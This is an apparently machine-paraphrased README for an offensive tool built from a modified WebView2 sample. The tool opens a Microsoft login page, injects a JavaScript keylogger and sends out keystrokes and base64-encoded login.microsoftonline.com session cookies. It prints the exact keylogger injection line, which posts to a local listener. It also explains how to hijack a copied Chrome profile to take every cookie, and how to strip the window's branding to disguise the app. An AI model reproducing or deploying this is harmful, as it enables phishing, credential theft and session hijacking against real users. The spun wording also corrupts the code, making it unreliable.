Please learn this weblog submit to get extra info.
This code is a modified model of Microsoft’s WebView2 Code. The present code may be cleaned up and made significantly better.
Launch Instance
Utilization Instance
Examined on Home windows 10 & 11.

When the binary is executed https://workplace.com/login is loaded up. A JavaScript keylogger is injected into each web page and keystrokes are despatched to http://127.0.0.1:8080. Moreover, upon the person efficiently authenticating the cookies for login.microsoftonline.com are base64-encoded and despatched to http://127.0.0.1:8080 through an HTTP GET request.
If you would like to switch the JavaScript the code that must be modified is proven beneath at line 1096 in AppWindow.cpp.
coreWebView2->AddScriptToExecuteOnDocumentCreated(L"var hyperlink = "http://127.0.0.1:8080/keylog?ok=";var l = "";doc.onkeypress = operate (e){l += e.key;var req = new XMLHttpRequest();req.open("GET",hyperlink.concat(l), true);req.ship();}", nullptr);
WebView2 permits you to launch with an present Consumer Knowledge Folder (UDF) fairly than creating a brand new one. The UDF comprises all passwords, classes, bookmarks and so on. Chrome’s UDF is positioned at C:Customers<username>AppDataLocalGoogleChromeUser Knowledge. We are able to merely inform WebView2 to begin the occasion utilizing this profile and upon launch extract all cookies and switch them to the attacker’s server.
The one catch is that WebView2 appears for a folder referred to as EBWebView as a substitute of Consumer Knowledge (undecided why). Copy the Consumer Knowledge folder and rename it to EBWebView.
Required Adjustments
When GetCookiesHelper is invoked with none web site being offered it should extract all cookies.
Word: This won’t work with the present software if there’s a giant amount of cookies as a result of the applying sends them utilizing a GET Request which has a size restrict.
If you would like to make modifications to the binary you may discover details about the essential capabilities beneath.
- AppStartPage.cpp –
GetUri()operate has the URL that’s loaded upon binary execution. - ScenarioCookieManagement.cpp –
SendCookies()operate comprises the IP deal with and port the place the cookies are despatched. - AppWindow.cpp –
CallCookieFunction()operate waits till the URL begins withhttps://www.workplace.com/?auth=and callsScenarioCookieManagement::GetCookiesHelper(L"https://login.microsoftonline.com") - WebView2APISample.rc – Beauty modifications
- Take away the menu bar by setting all
POPUPvalues to"". - Change
IDS_APP_TITLEandIDC_WEBVIEW2APISAMPLE. That is the identify of the applying within the title bar. - Change
IDI_WEBVIEW2APISAMPLEandIDI_WEBVIEW2APISAMPLE_INPRIVATEandIDI_SMALL. These level to a.icofile which is the icon for this software.
- Take away the menu bar by setting all
- Toolbar.cpp –
itemHeightshould be set to 0 to take away the highest menu. That is already taken care of on this code. - AppWindow.cpp –
LoadImage()ought to be commented out. This hides the blue splash picture. That is already taken care of on this code. - App.cpp –
new AppWindow(creationModeId, WebViewCreateOption(), initialUri, userDataFolder, false);change the final param worth totrue. This hides the toolbar. That is already taken care of on this code.